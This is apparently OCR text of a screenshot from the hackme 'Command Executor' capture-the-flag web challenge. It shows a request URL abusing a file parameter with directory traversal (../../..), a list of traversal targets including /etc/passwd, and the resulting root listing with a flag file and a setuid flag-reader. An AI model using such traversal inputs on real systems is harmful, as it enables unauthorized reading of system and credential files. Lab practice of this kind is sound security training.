 Command Executor - Mozilla Firefox
hackme_百度搜索
hackme（web wp）
Scoreboard
Command Executor
https://command-executor.hackme.inndy.tw/index.php?func=ls&file=../../..
Command Executor Man Tar Tester Cmd Exec List files
Dictionary Traversal
.
..
../..
/etc/passwd
$ ls ../../..
total 88
drwxr-xr-x 2 root root 4096 Jan 19 2018 bin
drwxr-xr-x 2 root root 4096 Apr 12 2016 boot
drwxr-xr-x 5 root root 340 Aug 19 18:54 dev
drwxr-xr-x 85 root root 4096 Jan 19 2018 etc
-r-------- 1 flag root 37 Jan 9 2018 flag
-rwsr-xr-x 1 flag root 9080 Jan 19 2018 flag-reader
-rw-r--r-- 1 root root 653 Jan 9 2018 flag-reader.c
drwxr-xr-x 2 root root 4096 Apr 12 2016 home
-rwxr-xr-x 1 root root 100 Jan 9 2018 init
drwxr-xr-x 12 root root 4096 Jan 19 2018 lib
drwxr-xr-x 2 root root 4096 Jan 19 2018 lib64
drwxr-xr-x 2 root root 4096 May 3 2016 media